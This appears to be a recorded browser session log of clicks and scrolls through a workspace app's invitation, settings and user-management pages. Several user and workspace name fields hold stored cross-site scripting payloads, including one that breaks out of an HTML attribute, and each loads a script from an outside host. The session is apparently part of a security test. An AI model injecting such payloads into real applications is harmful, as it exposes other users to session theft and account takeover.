 drag, startPoint x: 717, startPoint y: 162, endPoint x: 725, endPoint y: 23, distance: 139.23003  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "You've been invited by [PERSON_NAME] <script src=//[DOMAIN_NAME]></script> to join winny "><script src=//[DOMAIN_NAME]></script>." at bounding box center (639, 417)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "[PERSON_NAME] <script src=//[DOMAIN_NAME]></script>" at bounding box center [733, 616]  click on "[PERSON_NAME] <script src=//[DOMAIN_NAME]></script>" at bounding box center (733, 616)  click on "Settings john <script src=//cc.x.vaadata.it></script> winny "><script src=//cc.x.vaadata.it></script> My Account Sign Out You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade User Management Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access. Managers Managers can create and view their own surveys. Edit Managers Manage User Groups Create and manage user groups to compare and analyze feedbacks, surveys and recognitions data across teams. Manage User Groups User Access View the complete list of users and their access levels on   User Management Page . Whitelist Access Save changes Blacklist Access Prevent specific people from using Wrenly by selecting people or channels below. Common uses are for Executives / C-suite. Save changes Recognitions" at bounding box center (743, 483)  click on "Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center [743, 597]  click on "John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center [743, 668] 